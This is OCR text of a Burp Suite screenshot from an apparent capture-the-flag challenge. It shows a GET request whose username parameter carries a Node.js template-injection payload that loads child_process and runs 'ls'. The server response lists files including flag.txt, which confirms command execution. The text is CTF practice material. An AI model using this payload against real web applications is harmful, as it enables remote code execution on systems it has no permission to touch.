 Send Cancel < ▼ > ▼ Target: http://challs.tfcctf.com:30603 HTTP/
Request
Pretty Raw Hex \n
1 GET /result?username=
%23{global.process.mainModule.constructor._load("child_pro
cess").execSync('ls')} HTTP/1.1
2 Host: challs.tfcctf.com:30603
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://challs.tfcctf.com:30603/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
13 color:#333;
14 display:flex;
15 justify-content:center;
16 align-items:center;
17 height:100vh;
18 margin:0;
19 }
20 .container{
21 text-align:center;
22 background-color:#fff;
23 padding:20px;
24 box-shadow:0010pxrgba(0,0,0,0.1);
25 border-radius:8px;
26 }
27 h1{
28 color:#d7263d;
/* pink color */
29 }
30 p{
31 font-size:1.2em;
32 #pinkcolor
33 color:#d7263d;
34 }
35 .button{
36 background-color:#084c61;
/* dark green color */
37 color:white;
38 padding:10px20px;
39 text-decoration:none;
40 border-radius:5px;
41 font-size:1em;
42 }
</style></head><body><divclass="container"><h1>
WelcomeDockerfile
43 app.js
44 flag.txt
45 node_modules
46 package-lock.json
47 package.json
48 public
49 views
50 !
</h1>
<p>
Give me a username and I will say hello to you.
</p>
</div>
</body>
</html>